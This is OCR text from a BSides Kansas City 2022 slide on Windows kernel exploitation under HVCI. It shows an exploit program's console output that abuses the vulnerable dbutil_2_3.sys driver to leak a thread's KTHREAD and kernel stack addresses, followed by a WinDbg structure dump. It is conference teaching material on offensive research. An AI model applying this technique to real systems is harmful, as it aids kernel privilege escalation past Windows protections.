 Windows Kernel Exploitation –
HVCI Edition
• Each user-mode thread has a user-mode stack and a kernel-
mode one – allowing us to leak a kernel-mode stack – which
contain return addresses!
C:\WINDOWS\system32\cmd.exe - Project2.exe
:\Users\User\Desktop>Project2.exe
+] Obtained a handle to dbutil_2_3.sys! HANDLE value: 0000000000000098
+] Created the "dummy thread"!
+] ntdll!NtQuerySystemInformation: 0x00007FFFCE543E00
+] "Dummy thread" KTHREAD object: 0xffffa50f0fdb8080
Command X
0: kd> dx *(nt!_KTHREAD*)0xffffa50f0fdb8080
*(nt!_KTHREAD*)0xffffa50f0fdb8080 [Type: _KTHREAD]
[+0x000] Header [Type: _DISPATCHER_HEADER]
[+0x018] SListFaultAddress : 0x0 [Type: void *]
[+0x020] QuantumTarget : 0x5942094 [Type: unsigned __int64]
[+0x028] InitialStack : 0xffffa385bba355f0 [Type: void *]
[+0x030] StackLimit : 0xffffa385bba2f000 [Type: void *]
[+0x038] StackBase : 0xffffa385bba36000 [Type: void *]
[+0x040] ThreadLock : 0x0 [Type: unsigned __int64]
[+0x048] CycleTime : 0x3624 [Type: unsigned __int64]
[+0x050] CurrentRunTime : 0x0 [Type: unsigned long]
[+0x054] ExpectedRunTime : 0x17e862 [Type: unsigned long]
[+0x058] KernelStack : 0xffffa385bba34ac0 [Type: void *]
[+0x060] StateSaveArea : 0xffffa385bba35640 [Type: _XSAVE_FORMAT *]
[+0x068] SchedulingGroup : 0x0 [Type: _KSCHEDULING_GROUP *]
[+0x070] WaitRegister [Type: _KWAIT_STATUS_REGISTER]
[+0x071] Running : 0x0 [Type: unsigned char]
[+0x072] Alerted [Type: unsigned char [2]]
[+0x074 ( 0: 0)] AutoBoostActive : 0x1 [Type: unsigned long]
[+0x074 ( 1: 1)] ReadyTransition : 0x0 [Type: unsigned long]
Windows Kernel Exploitation –
HVCI Edition
BSIDES
KANSAS CITY
2022